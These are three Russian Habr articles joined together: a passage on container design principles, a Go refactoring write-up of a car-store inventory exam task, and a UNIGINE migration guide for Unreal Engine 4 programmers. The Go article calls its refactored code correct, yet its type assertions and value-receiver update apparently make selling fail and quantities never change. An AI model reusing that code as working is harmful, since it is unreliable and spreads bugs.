Контейнеры — унифицированный способ упаковывать и запускать приложения, превращающий их в «чёрный ящик». Однако любой контейнер должен предоставлять программные интерфейсы приложения (API) для окружения, в котором он исполняется, делая возможным мониторинг состояния и поведения контейнера. Это необходимое условие для возможности автоматизации обновлений контейнера и сопровождения его жизненного цикла.
С практической точки зрения, контейнеризированное приложение должно предоставлять хотя бы (как минимум!) API для различных проверок его состояния: *liveness* (работоспособность) и *readiness* (готовность к обслуживанию запросов). Ещё лучше, если предлагаются и другие способы отслеживать состояние приложения — в частности, логирование важных событий в STDERR и STDOUT для их последующей агрегации утилитами вроде Fluentd и Logstash, интеграции с инструментами для сборки метрик: OpenTracing, Prometheus и др.

Вывод таков: обращайтесь со своим приложением как с чёрным ящиком, но реализуйте все необходимые API, помогающие платформе следить за приложением и управлять им настолько хорошо, насколько это возможно.
### 3. Life-cycle Conformance Principle (LCP)
Если HOP говорит о предоставлении API, из которых сможет «читать» платформа, то LCP — это обратная сторона: у вашего приложения должна быть возможность узнавать о событиях из платформы. И даже более того: не только узнавать о них, но и реагировать на них — отсюда происходит и название этого принципа *(«conformance» переводится как «соответствовать», «согласоваться», «подчиняться правилам»)*.
У управляющей платформы может быть множество событий, которые помогут в управлении жизненным циклом контейнера, но некоторые из них важнее других. Например, для корректного завершения работы процесса приложению необходимо получить сообщение с соответствующим сигналом (SIGTERM) во избежание срочного прекращения работы через SIGKILL. Бывают и другие значимые события — например, PostStart и PreStop, которые необходимы для «прогрева» приложения в начале его работы или, наоборот, освобождения ресурсов при завершении.
### 4. Image Immutability Principle (IIP)
В контейнеризированных приложениях закладывается неизменность *(immutability)*: их собирают один раз, после чего они запускаются без изменений в разных окружениях. Это подразумевает использование внешних инструментов для хранения используемых в их работе данных, а также создание/применение различных конфигураций для разных окружений. Любое изменение в контейнеризированном приложении должно приводить к сборке нового образа контейнера, которые будет использоваться во всех окружениях. Этот же принцип, известный как immutable infrastructure, используется для управления серверной инфраструктурой.
### 5. Process Disposability Principle (PDP)
Одна из главных причин перехода на контейнеризированные приложения — контейнеры должны быть настолько недолговечными, насколько это возможно, и готовыми к замене другим контейнером в любой момент времени. Причин заменить контейнер может быть много: проверка состояния, обратное масштабирование *(scale down)* приложения, миграция на другой хост, нехватка ресурсов…
Поэтому контейнеризированным приложениям необходимо поддерживать своё состояние распределённым и избыточным. Кроме того, приложение должно быстро стартовать и останавливаться и даже быть готовым к внезапному (и полному) аппаратному сбою. Другая полезная практика в реализации этого принципа — создание маленьких контейнеров, т.к. контейнеры автоматически запускаются на разных хостах, и их меньший размер ускорит время запуска (поскольку предварительно их нужно физически скопировать на хостовую систему).
### 6. Self-Containment Principle (S-CP)
Контейнер должен содержать всё необходимое на момент сборки, полагаясь лишь на наличие ядра Linux (все дополнительные библиотеки «появляются» в момент сборки). Помимо библиотек это означает также необходимость содержать исполняемые среды языков программирования, платформу приложений (если используется) и любые другие зависимости для запуска контейнеризированного приложения. Единственное исключение здесь составляют конфигурации, которые будут разными в разных окружениях и должны предоставляться во время запуска (пример — `ConfigMap` в Kubernetes).
Некоторые приложения состоят из множества контейнеризированных компонентов. Например, контейнеризированное веб-приложение может требовать контейнера с базой данных. Этот принцип не предлагает объединять контейнеры: просто у контейнера с базой данных должно быть всё необходимое для её работы, а контейнера с веб-приложением — для работы веб-приложения (веб-сервер и т.д.).
### 7. Runtime Confinement Principle (RCP)
Принцип S-CP рассматривает контейнеры с перспективы времени сборки и результирующего бинарника с его содержимым, однако контейнер — это не одномерный чёрный ящик, лежащий на диске. Другие «измерения» контейнера появляются при его запуске — это «измерения» потребления памяти, процессора и других ресурсов.
Любой контейнер должен объявлять свои требования к ресурсам и передавать эту информацию платформе, поскольку его запросы на CPU, память, сеть, диск влияют на то, как платформа выполняет планирование, автомасштабирование, управление ресурсами, обеспечивает общий уровень SLA для контейнера. Кроме того, важно, чтобы приложение умещалось в выделенные ей ресурсы. В случае нехватки ресурсов платформа с меньшей вероятностью будет останавливать или мигрировать такие контейнеры.
Другие рекомендации
-------------------
В дополнение к этим принципам предлагаются менее фундаментальные, но всё же тоже зачастую полезные практики, относящиеся к контейнерам:
* Стремитесь к маленьким образам. Удаляйте временные файлы и избегайте установки ненужных пакетов. Это сокращает не только размер контейнера, но и время сборки, а также время передачи данных по сети при копировании образов.
* Поддерживайте любые UID. Избегайте использования команды sudo или требования конкретного пользователя/UID для запуска контейнера.
* Отмечайте важные порты. Их обозначение с помощью команды `EXPOSE` упрощает использование образов и для людей, и для ПО.
* Используйте тома для постоянных данных (таких, что должны быть сохранены после уничтожения контейнера).
* Определяйте метаданные в образах — с помощью тегов, лейблов, аннотаций. Это упрощает их дальнейшее использование разработчиками.
* Синхронизируйте хост и образ. Некоторым контейнеризированным приложениям может требоваться синхронизация с хостом для определённых атрибутов (например, времени и идентификатора машины).
Ссылки на дополнительные ресурсы о паттернах и лучших практиках по теме:
* [Container Patterns](https://www.slideshare.net/luebken/container-patterns) *(Matthias Luebken)*;
* [Best practices for writing Dockerfiles](https://docs.docker.com/engine/userguide/eng-image/dockerfile_best-practices) *(Docker)*;
* [Container Best Practices](http://docs.projectatomic.io/container-best-practices) *(Project Atomic)*;
* [OpenShift Enterprise 3.0 Creating Images Guidelines](https://docs.openshift.com/enterprise/3.0/creating_images/guidelines.html) *(Red Hat)*;
* [Design patterns for container-based distributed systems](https://www.usenix.org/system/files/conference/hotcloud16/hotcloud16_burns.pdf) *(Brendan Burns, David Oppenheimer)*;
* [Kubernetes Patterns](https://leanpub.com/k8spatterns/) *(Bilgin Ibryam, Roland Huß)*;
* [The Twelve-Factor App](https://12factor.net/) *(Adam Wiggins)*.
P.S. от переводчика
-------------------
Про некоторые из этих принципов — в частности, про Image Immutability Principle (IIP), который мы назвали как «One image to rule them all», и Self-Containment Principle (S-CP) — рассказывалось в нашем докладе «[Лучшие практики CI/CD с Kubernetes и GitLab](https://habrahabr.ru/company/flant/blog/345116/)» *(по ссылке — текстовая выжимка и полное видео)*.
Читайте также в нашем блоге:
* «[Смерть микросервисного безумия в 2018 году](https://habrahabr.ru/company/flant/blog/347518/)»;
* «[Путеводитель CNCF по решениям Open Source (и не только) для cloud native](https://habrahabr.ru/company/flant/blog/350928/)»;
* «[Сколько разработчиков думают, что Continuous Integration не нужна?](https://habrahabr.ru/company/flant/blog/346418/)»;
* «[Наш опыт с Kubernetes в небольших проектах](https://habrahabr.ru/company/flant/blog/331188/)» *(видео доклада, включающего в себя знакомство с техническим устройством Kubernetes).* | https://habr.com/ru/post/353272/ | null | ru | null |
# Эволюция кода: путь к лучшему дизайну
[](https://habr.com/ru/company/ruvds/blog/710008/)
В этой статье мы изучим программное решение экзаменационной задачи конца второго семестра в AltSchool Africa. Эта задача подразумевает построение системы для управления складскими запасами магазина, продающего машины и другие товары. В частности, магазин должен иметь возможность отслеживать количество и общую стоимость проданных и оставшихся на складе товаров.
Изначальное решение этой задачи было реализовано с помощью объектно-ориентированного подхода на Go и включало классы для следующих «объектов»: `Car`, `Product`, `Store`. Класс `Car` представлял конкретную машину в магазине, а класс `Product` – некий товар, включая машины. В свою очередь, класс `Store` представлял сам магазин, включая список товаров на складе и список проданных товаров.
Однако после оценки этого решения нас попросили отрефакторить его код, чтобы устранить некоторые проблемы и улучшить общую структуру. Далее мы разберём исходное решение и его отрефакторенную версию, попутно обсудив внесённые изменения и их причины.
▍ Задача
--------
Джон только что открыл магазин по продаже машин. Он присвоил каждому автомобилю ценник и выставил их на продажу. Теперь ему нужно вести складской учёт, чтобы контролировать проданные и оставшиеся товары. Например, ему необходимо видеть:
1. Число машин на складе.
2. Общую стоимость машин на складе.
3. Количество проданных машин.
4. Сумму выручки от проданных машин.
5. Список реализованных заказов.
С помощью ООП-принципов на Go нужно создать простые классы для следующих «объектов»:
* Car
* Product
* Store
Класс `Car` может содержать любые атрибуты автомобиля.
Класс `Product` должен содержать атрибуты товара, то есть его наименование, количество на складе и стоимость. Машина является товаром, но в магазине есть и другие товары, поэтому атрибуты машины можно возвести к `Product`. Класс `Product` должен содержать методы для отображения товара и его статуса – на складе либо продан.
В классе `Store` должны присутствовать следующие атрибуты и методы:
* Число товаров на продаже.
* Добавление элемента товара в магазин.
* Вывод списка всех элементов товаров в магазине.
* Продажа товара.
* Вывод списка проданных товаров и их общей суммы.
Это не приложение для интерфейса командной строки или интернета. Идея в том, чтобы продемонстрировать процесс решения задачи, используя знания, полученные на занятиях. Преподавателю необходимо увидеть, как ты мыслишь в роли программиста, и предложенную реализацию он будет оценивать, анализируя одну строку за другой.
▍ Мой изначальный ход мысли и реализация
----------------------------------------
На языке Go необходимо реализовать классы для управления товарными запасами и продажами магазина. Его владельцу нужно управлять списком автомобилей, которым он присвоил ценники, отслеживая продажи и остатки. Для этого мы создаём следующие классы:
* `Car`: представляет конкретную машину в магазине. Содержит поле `Product`, которое означает, что в нём есть все атрибуты и методы структуры `Product`.
* `Product`: представляет товар в магазине, включая машины. Содержит атрибуты товара, такие как его наименование (`Name`), остаток на складе (`Quantity`) и цена (`Price`). Реализует интерфейс `ProductInterface`, определяющий методы, которые должен реализовывать `Product`.
* `Store`: представляет магазин по продаже товаров, включая машины. Содержит список товаров на складе и список проданных товаров. Реализует интерфейс `StoreInterface`, определяющий методы, которые должен реализовывать `Store`.
Вот моя первая реализация:
```
package main
import "fmt"
// Класс Product должен иметь атрибуты товара (то есть наименование, количество на складе и цену)
type Product struct {
Name string
Quantity int
Price float64
}
// Car. Машина является лишь одним из товаров, то есть в магазине могут быть и другие, поэтому её атрибут также относится к Product.
type Car struct {
Product
}
// ProductInterface Класс Product должен содержать методы для отображения товара и его статуса – продан или на складе.
type ProductInterface interface {
DisplayProduct()
DisplayStatus()
}
// Класс Store должен содержать:
// функцию DisplayProduct для отображения товара.
func (p Product) DisplayProduct() {
fmt.Printf("Product: %s", p.Name)
}
// функцию DisplayStatus для отображения статуса товара.
func (p Product) DisplayStatus() {
if p.Quantity > 0 {
fmt.Println("In stock")
} else {
fmt.Println("Out of stock")
}
}
// Класс Store должен содержать следующие атрибуты и методы: количество товаров в магазине, добавление товара, вывод списка всех элементов товаров, продажа элемента, вывод списка проданных товаров и их общей суммы.
type Store struct {
Product []ProductInterface
soldProduct []ProductInterface
}
// StoreInterface. Класс Store должен содержать методы для добавления товара, вывода всех товаров, продажи товара и вывода списка проданных товаров.
type StoreInterface interface {
AddProduct(ProductInterface)
ListProducts()
SellProduct(string)
ListSoldProducts()
}
// AddProduct. Класс Store должен содержать методы для добавления товара, вывода всех товаров, продажи товара и вывода списка проданных товаров.
func (s *Store) AddProduct(p ProductInterface) {
s.Product = append(s.Product, p)
}
// ListProducts. Класс Store должен содержать методы для добавления товара, вывода всех товаров, продажи товара и вывода списка проданных товаров.
func (s *Store) ListProducts() {
for _, p := range s.Product {
p.DisplayProduct()
}
}
// SellProduct. Класс Store должен содержать методы для добавления товара, вывода всех товаров, продажи товара и вывода списка проданных товаров.
func (s *Store) SellProduct(name string) {
// Перебор товаров магазина.
for i, p := range s.Product {
// Если товар найден, он удаляется из магазина и добавляется в срез проданных товаров.
if p.(Car).Name == name {
s.soldProduct = append(s.soldProduct, p)
s.Product = append(s.Product[:i], s.Product[i+1:]...)
}
}
}
// ListSoldProducts. Класс Store должен содержать методы для добавления товара, вывода всех товаров, продажи товара и вывода списка проданных товаров.
func (s *Store) ListSoldProducts() {
for _, p := range s.soldProduct {
p.DisplayProduct()
}
}
func main() {
//Создание магазина.
store := Store{}
//Создание товара.
car := Car{Product{Name: "Toyota", Quantity: 10, Price: 100000}}
//Добавление товара в магазин.
store.AddProduct(car)
//Продажа товара.
store.SellProduct("Toyota")
//Вывод списка всех товаров магазина.
store.ListProducts()
//Вывод всех проданных товаров.
store.ListSoldProducts()
}
```
▍ Спустя два месяца
-------------------
В изначальной реализации были некоторые проблемы, требующие решения. Одна из них заключалась в том, что методы структуры `Product` содержали получателей указателей и получателей значений, что документацией Go не рекомендуется. Кроме того, структура `Car` содержала поле `Product`, но оно не было определено как тип.
Чтобы исправить эти проблемы, мы изменили реализацию так:
* определили структуру `Car` как содержащую поле `Product`. Это значит, что у неё есть все атрибуты и методы структуры `Product`.
* определили структуру `Product` как реализующую интерфейс `ProductInterface`, определяющий методы, которые должен реализовывать `Product`.
* определили структуру `Store` как реализующую интерфейс `StoreInterface`, определяющий методы, которые должен реализовывать `Store`.
* изменили методы структуры `Product`, чтобы они содержали только получателей указателей.
После этих изменений реализация стала корректной и завершённой. Класс `Store` можно использовать для управления товарным учётом и продажами, а классы `Product` и `Car` – для представления и управления товарами и машинами.
▍ Текущий ход мысли и реализация
--------------------------------
Далее приводится итоговая реализация, но сначала я хочу перестроить вопрос, оттолкнувшись от решения. Процесс создания классов для объектов `Car`, `Product` и `Store` можно реализовать следующими этапами:
1. Определить требования для каждого класса:
В класс `Car` нужно внести атрибуты, описывающие конкретную машину, а именно её `Make`, `Model` и `Year`.
В класс `Product` нужно включить атрибуты, описывающие товар, а именно его `Name`, `Quantity` и `Price`. Этот класс также должен содержать методы для отображения товара и его статуса (продан или на складе).
В класс `Store` нужно добавить атрибуты, отслеживающие количество товаров на складе, список товаров на складе и список проданных товаров. Этот класс также должен содержать методы для добавления товара, вывода списка товаров, продажи товара и вывода списка проданных товаров.
2. Реализовать классы на Go:
Здесь мы начнём с реализации класса `Product`, который будет использоваться классами `Car` и `Store`. Он будет иметь атрибуты `Name`, `Quantity` и `Price`, а также методы `DisplayProduct()` и `DisplayStatus()`.
Далее реализуем класс `Car`, имеющий тип `Product`. Этот класс будет содержать атрибуты, наследуемые от класса `Product`, а также дополнительные, относящиеся конкретно к автомобилю, то есть `Make`, `Model` и `Year`.
Наконец, реализуем класс `Store`, который будет содержать атрибуты `SoldProducts` и `Products` для отслеживания проданных товаров и товаров на складе соответственно. В нём также будут присутствовать методы `AddProduct()`, `ListProducts()`, `SellProduct()` и `ListSoldProducts()`.
3. Протестировать реализацию на предмет соответствия требованиям.
Для проверки реализации мы создадим экземпляры каждого класса и будем использовать методы для выполнения различных задач, таких как добавление товаров, их продажа и вывод списков. Помимо этого, мы добавим обработку ошибок для сценариев, в которых товар оказывается не найден или отсутствует на складе.
```
package main
import "fmt"
// Класс Car представляет конкретную машину.
type Car struct {
Make string
Model string
Year int
Product
}
// Класс Product представляет товар в магазине, включая машины.
// Он содержит атрибуты товара, такие как его name, quantity и price.
type Product struct {
Name string
Quantity int
Price float64
}
// Интерфейс ProductInterface определяет методы, которые должен реализовывать Product.
type ProductInterface interface {
DisplayProduct()
DisplayStatus()
UpdateQuantity(int) error
}
// DisplayProduct – это метод класса Product, отображающий информацию о товаре.
func (p Product) DisplayProduct() {
fmt.Printf("Product: %s\n", p.Name)
fmt.Printf("Quantity: %d\n", p.Quantity)
fmt.Printf("Price: $%.2f\n", p.Price)
}
// DisplayStatus – это метод класса Product, отображающий статус товара (продан или на складе).
func (p Product) DisplayStatus() {
if p.Quantity > 0 {
fmt.Println("Status: In stock")
} else {
fmt.Println("Status: Out of stock")
}
}
// UpdateQuantity – это метод класса Product, обновляющий количество товара на складе.
func (p Product) UpdateQuantity(quantity int) error {
if p.Quantity+quantity < 0 {
return fmt.Errorf("cannot set quantity to a negative value")
}
p.Quantity += quantity
return nil
}
// Класс Store представляет магазин, продающий товары, в том числе машины.
// Он содержит список товаров на складе и список проданных товаров.
type Store struct {
Products []ProductInterface
SoldProducts []ProductInterface
}
// Интерфейс StoreInterface определяет методы, которые должен реализовывать Store.
type StoreInterface interface {
AddProduct(ProductInterface)
ListProducts()
SellProduct(string) error
ListSoldProducts()
SearchProduct(string) ProductInterface
}
// AddProduct – это метод класса Store, добавляющий товар в список товаров на складе.
func (s *Store) AddProduct(p ProductInterface) {
s.Products = append(s.Products, p)
}
// ListProducts – это метод класса Store, выводящий список всех товаров на складе.
func (s *Store) ListProducts() {
for _, p := range s.Products {
p.DisplayProduct()
p.DisplayStatus()
fmt.Println()
}
}
// SellProduct – это метод класса Store, продающий товар из списка товаров на складе и добавляющий его в список проданных товаров.
func (s *Store) SellProduct(name string) error {
// Поиск товара в списке товаров на складе.
product := s.SearchProduct(name)
if product == nil {
return fmt.Errorf("product not found")
}
//Утверждение, что товар имеет тип Product.
p, ok := product.(*Product)
if !ok {
return fmt.Errorf("product is not a Product type")
}
// Проверяет, достаточно ли на складе товара для его продажи.
if p.Quantity < 1 {
return fmt.Errorf("product is out of stock")
}
// Удаляет товар из списка товаров на складе и добавляет его в список проданных товаров.
for i, p := range s.Products {
// Утверждает, что переменная p имеет тип Product.
p, ok := p.(*Product)
if !ok {
return fmt.Errorf("product has wrong type")
}
if p.Name == name {
s.SoldProducts = append(s.SoldProducts, p)
s.Products = append(s.Products[:i], s.Products[i+1:]...)
break
}
}
// Обновляет количество товаров на складе.
err := product.UpdateQuantity(-1)
if err != nil {
return err
}
return nil
}
// ListSoldProducts – это метод класса Store, выводящий список всех проданных товаров.
func (s *Store) ListSoldProducts() {
for _, p := range s.SoldProducts {
p.DisplayProduct()
fmt.Println()
}
}
// SearchProduct – это метод класса Store, ищущий товар с заданным наименованием в списке товаров на складе.
// При обнаружении этого товара он его возвращает. В противном случае возвращается нуль.
func (s *Store) SearchProduct(name string) ProductInterface {
for _, p := range s.Products {
// Утверждает, что переменная p имеет тип Product.
p, ok := p.(*Product)
if !ok {
return nil
}
if p.Name == name {
return p
}
}
return nil
}
func main() {
// Создаёт новый магазин.
store := &Store{}
// Добавляет в магазин машины.
store.AddProduct(&Car{Make: "Toyota", Model: "Camry", Year: 2020, Product: Product{Name: "Toyota Camry", Quantity: 3, Price: 30000}})
store.AddProduct(&Car{Make: "Honda", Model: "Accord", Year: 2021, Product: Product{Name: "Honda Accord", Quantity: 5, Price: 35000}})
store.AddProduct(&Car{Make: "Ford", Model: "Mustang", Year: 2019, Product: Product{Name: "Ford Mustang", Quantity: 2, Price: 40000}})
// Выводит список товаров в магазине.
fmt.Println("Products in stock:")
store.ListProducts()
fmt.Println()
// Продаёт машину из магазина.
err := store.SellProduct("Toyota Camry")
if err != nil {
fmt.Println(err)
}
// Снова выводит список товаров.
fmt.Println("\nProducts in stock:")
store.ListProducts()
fmt.Println()
// Выводит проданные товары.
fmt.Println("\nSold products:")
store.ListSoldProducts()
}
```
▍ Обобщение
-----------
Перед нами стояла задача создать классы для управления магазином по продаже автомобилей с помощью принципов ООП на Go.
Магазин должен управлять списком доступных для продажи автомобилей, присваивать им цены и показывать покупателям. Он также должен отслеживать количество проданных машин, общую выручку и список выполненных заказов.
Для решения этой задачи мы определили три класса: `Car`, `Product` и `Store`. Класс `Car` представляет конкретный автомобиль и может содержать любые выбранные нами атрибуты. Класс `Product` представляет товар в магазине, включая машины. Он содержит атрибуты товара, такие как `Name`, `Quantity` и `Price`. Кроме того, этот класс содержит методы для отображения товара и его статуса (продан либо на складе).
Класс `Store` представляет сам магазин и содержит такие атрибуты, как количество проданных и оставшихся товаров, а также методы для добавления товара, вывода списка всех товаров, продажи товара и вывода списка проданных товаров.
В изначальной реализации классы `Product` и `Car` были определены верно, а вот с классом `Store` были проблемы. Во-первых, срез `Product` в структуре `Store` был определён как срез значений `Product` при том, что должен был быть определён как срез значений `ProductInterface`, поскольку класс `Product` не реализует интерфейс `ProductInterface`. Это вызывало ошибку компиляции при попытке использовать метод `SellProduct`, так как значения `Product` в срезе `Product` не содержали необходимых методов.
Ещё одна проблема базовой реализации заключалась в методе `SellProduct` класса `Store`. В нём значение продаваемого `Product` удалялось из среза `Product`, но в срез `soldProduct` не добавлялось. В результате метод `ListSoldProducts` всегда возвращал пустой срез.
Для исправления этих недочётов мы изменили класс `Store`, чтобы определить срез `Product` как срез значений `ProductInterface`, а также добавили в метод `SellProduct` строчку кода для внесения проданного `Product` в срез `soldProduct`. Кроме того, мы добавили в этот метод обработку ошибок для случаев, когда товар не был найден или отсутствовал на складе.
Напоследок скажу, что процесс решения этого экзамена с последующим рефакторингом кода для улучшения его структуры позволил нам углубить своё понимание ООП в Go и применить лучшие практики для создания обслуживаемых и масштабируемых систем. В этой статье мы поделились своим опытом и, надеюсь, предоставили полезную информацию для других людей, решающих подобные задачи.
> **[Играй в нашу новую игру прямо в Telegram!](https://t.me/ruvds_community/130)**
[](http://ruvds.com/ru-rub?utm_source=habr&utm_medium=article&utm_campaign=Bright_Translate&utm_content=evolyuciya_koda_put_k_luchshemu_dizajnu) | https://habr.com/ru/post/710008/ | null | ru | null |
# Переход на UNIGINE с Unreal Engine 4: гайд для программистов
#### Написание игровой логики, триггеры, ввод, рейкастинг и другое.
Специально для тех, кто ищет альтернативу Unreal Engine или Unity, мы продолжаем цикл статей про безболезненный переход на UNIGINE с зарубежных движков. В третьем выпуске рассмотрим миграцию с Unreal Engine 4 с точки зрения программиста.
### Общая информация
Игровая логика в проекте на Unreal Engine 4 реализуется с помощью классов *C++* или *Blueprint Visual Scripting* — встроенной системы визуального нодового программирования. Редактор Unreal Engine 4 позволяет создавать классы при помощи встроенного мастера классов (Class Wizard), выбрав нужный базовый тип.
В UNIGINE вы можете создавать проекты, используя C++ и C# API. При создании проекта просто выберите желаемое API и систему сборки:
В данной статье в основном затронем программирование на C++, т.к. полноценное программирование в Unreal Engine 4 возможно именно на этом языке.
Для C++ на выбор представлены готовые шаблоны проектов для следующих систем сборки:
* Windows:
+ Visual Studio 2015+;
+ CMake;
+ Qt-based: Qt Creator, QMake или CMake (доступно для Engineering и Sim редакций SDK);
* Linux:
+ GNU Make.
Далее просто выберите **Open Code IDE**, чтобы перейти к разработке логики в выбранной IDE для C++ проектов:
В Unreal Engine 4 достаточно унаследовать класс от базовых типов Game Framework, таких как AActor, APawn, ACharacter и т.п., чтобы переопределить их поведение в стандартных методах ***BeginPlay()***, ***Tick()*** и ***EndPlay()*** и получить пользовательский actor.
Компонентный подход подразумевает, что логика реализуется в пользовательских компонентах, назначаемых на actor’ы — классах, унаследованных от *UActorComponent* и других компонентов, расширяющих стандартное поведение, определенное в методах***InitializeComponent()*** и ***TickComponent()***.
В UNIGINE стандартный подход подразумевает, что [логика приложения](https://developer.unigine.com/ru/docs/latest/code/fundamentals/execution_sequence/app_logic_system?rlang=cpp) состоит из трех основных компонентов с разным циклом жизни:
* **Системная логика** (исходный файл AppSystemLogic.cpp) существует в течение жизненного цикла приложения.
* **Логика мира** (исходный файл AppWorldLogic.cpp) выполняется только когда мир загружен.
* **Логика редактора** (исходный файл AppEditorLogic.cpp) выполняется только во время работы пользовательского редактора.
У каждой логики есть [стандартные методы](https://developer.unigine.com/en/docs/latest/code/fundamentals/execution_sequence/app_logic_system?rlang=cpp#worldlogic), вызываемые в основном цикле движка. К примеру, можно использовать следующие методы логики мира:
* *init() - для инициализации ресурсов при загрузке мира;*
* *update() - для обновления каждый кадр;*
* *shutdown() - для уничтожения использованных ресурсов при закрытии мира;*
Следует учитывать, что логика мира не привязана к конкретному миру и будет вызвана для любого загруженного мира. Однако вы можете [разделить специфичный для мира код](https://developer.unigine.com/ru/docs/latest/code/usage/multiple_worldlogic/index?rlang=cpp&autotranslate=ru) между отдельными классами, унаследованными от *WorldLogic*.
Компонентный подход также доступен в UNIGINE при помощи встроенной [компонентной системы](https://developer.unigine.com/ru/docs/latest/principles/component_system/component_system_cpp/?rlang=cpp). Логика компонента определяется в классе, производном от *ComponentBase*, на основе которого движок сгенерирует набор параметров компонента — [**Property**](https://developer.unigine.com/ru/docs/latest/principles/properties/?rlang=cpp), которые можно назначить любой ноде в редакторе. Каждый компонент также имеет набор методов, которые вызываются соответствующими функциями [основного цикла](https://developer.unigine.com/ru/docs/latest/code/fundamentals/execution_sequence/code_update?rlang=cpp) движка.
Для примера создания простой игры с использованием компонентной системы, обратитесь к серии статей [**«Краткое руководство по программированию»**](https://developer.unigine.com/ru/docs/latest/start/quick_start/intro?rlang=cpp).
Сравним, как создаются простые компоненты в обоих движках. Заголовочный файл компонента в *Unreal Engine 4* будет выглядеть примерно так:
```
UCLASS()
class UMyComponent : public UActorComponent
{
GENERATED_BODY()
public:
UPROPERTY(EditAnywhere)
int32 TotalDamage;
// Called after the owning Actor was created
void InitializeComponent();
// Called when the component or the owning Actor is being destroyed
void UninitializeComponent();
// Component version of Tick
void TickComponent(float DeltaTime, enum ELevelTick TickType, FActorComponentTickFunction* ThisTickFunction);
};
```
И в UNIGINE. Компонентную систему сперва необходимо инициализировать в системной логике (***AppSystemLogic.cpp)***:
```
/* .. */
#include
/\* .. \*/
int AppSystemLogic::init()
{
Unigine::ComponentSystem::get()->initialize();
return 1;
}
```
И тогда можно написать новый компонент:
***MyComponent.h:***
```
#pragma once
#include
#include
using namespace Unigine;
class MyComponent : public ComponentBase
{
public:
// объявление компонента MyComponent
COMPONENT(MyComponent, ComponentBase);
// объявление методов, вызываемых на определенных этапах цикла жизни компонента
COMPONENT\_INIT(init);
COMPONENT\_UPDATE(update);
COMPONENT\_SHUTDOWN(shutdown);
// объявление параметра компонента, который будет доступен в редакторе
PROP\_PARAM(Float, speed, 30.0f);
// определение имени Property, которое будет сгенерировано и ассоциировано с компонентом
PROP\_NAME("my\_component");
protected:
void init();
void update();
void shutdown();
};
```
***MyComponent.cpp:***
```
#include "MyComponent.h"
// регистрация компонента MyComponent
REGISTER_COMPONENT(MyComponent);
// вызов будет произведен при инициализации компонента
void MyComponent::init(){}
// будет вызван каждый кадр
void MyComponent::update(){}
// будет вызван при уничтожении компонента или ноды, которой он назначен
void MyComponent::shutdown(){}
```
Теперь необходимо сгенерировать property для нашего компонента. Для этого:
1. Соберите приложение с помощью IDE.
2. [Запустите приложение](https://developer.unigine.com/ru/docs/latest/migration/from_ue/?rlang=cpp#editor_play) один раз, чтобы получить property компонента, сгенерированное движком.
3. Перейдите в редактор и [назначьте](https://developer.unigine.com/ru/docs/latest/editor2/properties_settings/organizing_properties/?rlang=cpp#assign_property) сгенерированное property ноде.
4. Наконец, работу логики компонента можно проверить, запустив приложение.
Чтобы узнать больше о последовательности выполнения и о том, как создавать компоненты, перейдите по ссылкам ниже:
* [Последовательность выполнения](https://developer.unigine.com/ru/docs/latest/code/fundamentals/execution_sequence/code_update?rlang=cpp).
* Использование [C++ Component System](https://developer.unigine.com/ru/docs/latest/code/usage/using_component_system/index?rlang=cpp).
#### Немного про API
Все объекты в Unreal Engine 4 наследуются от UObject, доступ к ним возможен при помощи стандартных C++ указателей или умных указателей Unreal Smart Pointer Library.
В UNIGINE API есть [система умных указателей](https://developer.unigine.com/ru/docs/latest/code/fundamentals/smartpointers?rlang=cpp&autotranslate=ru), управляющих существованием нод и других объектов в памяти:
```
// создать ноду типа NodeType
Ptr nodename = ::create();
// удалить ноду из мира
nodename.deleteLater();
```
К примеру, вот как выглядит создание меша из ассета, редактирование, присвоение новой ноде типа ObjectMeshStatic и удаление:
```
MeshPtr mesh = Mesh::create();
mesh->load("fbx/model.fbx/model.mesh");
mesh->addBoxSurface("box_surface", Math::vec3(0.5f, 0.5f, 0.5f));
ObjectMeshStaticPtr my_object = ObjectMeshStatic::create(mesh);
my_object.deleteLater();
mesh.clear();
```
Экземпляры пользовательских компонентов, как и любых других классов, хранятся при помощи стандартных указателей:
```
MyComponent *my_component = getComponent(node);
```
#### Типы данных
| | | |
| --- | --- | --- |
| **Тип данных** | **Unreal Engine** 4 | **UNIGINE** |
| **Числовые типы** | int8/uint8int16/uint16int32/uint32int64/uint64,float,double | Стандартные типы C++:signed и unsigned char, short, int, long, long long, float, double |
| **Строки** | FString:FString MyStr = TEXT("Hello, Unreal 4!"). | [String](https://developer.unigine.com/en/docs/latest/api/library/common/class.string?rlang=cpp&autotranslate=ru):String str("Hello, UNIGINE 2!"); |
| **Контейнеры** | TArray, TMap, TSet | [Vector, Map, Set и другие](https://developer.unigine.com/en/docs/2.15.1/api/library/containers/?rlang=cpp&autotranslate=ru):Vector nodes;World::getNodes(nodes);for(NodePtr n : nodes) { } |
| **Векторы и матрицы** | FVector3f - FVector3d,FMatrix44f - FMatrtix44d и другие | vec3 - dvec3,mat4 - dmat4 и другие типы в [математической библиотеке](https://developer.unigine.com/en/docs/2.15.1/api/library/math/index_cpp?rlang=cpp&autotranslate=ru). |
UNIGINE поддерживает как одинарную точность (Float), так и двойную точность координат (Double), доступную в зависимости от редакции SDK. Почитайте про использование [универсальных типов данных](https://developer.unigine.com/en/docs/2.15.1/code/double_precision/usage?rlang=cpp), подходящих под любой проект.
### Основные примеры кода
#### Вывод в консоль
| | |
| --- | --- |
| **Unreal Engine** 4 | **UNIGINE** |
| `UE_LOG(LogTemp, Warning, TEXT("Your message"));` | `Log::message("Debug info: %s\n", text);``Log::message("Debug info: %d\n", number);` |
#### См. также:
* Дополнительные типы сообщений в API класса [*Log*](https://developer.unigine.com/ru/docs/latest/api/library/common/class.log?rlang=cpp)*.*
#### Загрузка сцены
| | |
| --- | --- |
| **Unreal Engine** 4 | **UNIGINE** |
| `UGameplayStatics::OpenLevel(GetWorld(), TEXT("MyLevelName"));` | `World::loadWorld("YourWorldName");` |
#### Доступ к Actor / Node из компонента
| | |
| --- | --- |
| **Unreal Engine** 4 | **UNIGINE** |
| `MyComponent->GetOwner();` | N`odePtr owning_node = node;` |
**См. также:**
* [Видеоруководство](https://youtu.be/KjEGI311NiA), демонстрирующее, как получить доступ к нодам из компонентов с помощью C++ Component System.
#### Доступ к компоненту из Actor / Node
*Unreal Engine* 4:
```
UMyComponent* MyComp = MyActor->FindComponentByClass();
```
UNIGINE:
```
MyComponent *my_component = getComponent(node);
```
#### Работа с направлениями
В Unreal Engine 4 компонент ***USceneComponent*** (или производный) отвечает за действия с трансформацией actor’а. Чтобы получить вектор направления по одной из осей с учетом ориентации в мировых координатах, можно использовать соответствующие методы *USceneComponent* (*GetForwardVector()*) или AActor (*GetActorForwardVector()*).
